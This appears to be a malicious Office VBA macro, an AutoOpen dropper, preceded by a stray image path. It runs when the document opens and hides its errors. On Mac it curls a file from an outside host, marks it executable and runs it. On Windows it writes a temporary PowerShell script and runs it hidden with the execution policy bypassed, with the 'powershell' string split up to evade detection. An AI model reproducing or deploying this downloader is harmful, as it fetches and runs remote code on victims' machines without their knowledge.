 Sub AutoOpen()
On Error Resume Next
#If Mac Then
sur = "https://nzssdm.com/assets/mt.dat"
spath = "/tmp/": i = 0
Do
spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
Loop Until i > 12
spath = spath
res = system("curl -o " & spath & " " & sur)
res = system("chmod +x " & spath)
res = popen(spath, "r")
#Else
spath = Environ("temp") & "\": i = 0
Do
spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
Loop Until i > 12
spath = spath & ".p" & "s1"
Open spath For Binary Lock Read Write As #121
i = 1
i = psave0(i)
i = psave1(i)
i = psave2(i)
i = psave3(i)
Close 121
Shell "po" & "wersh" & "ell -Exe" & "cutionP" & "olicy B" & "ypass -f" & "ile " & spath, 0
#End If
End Sub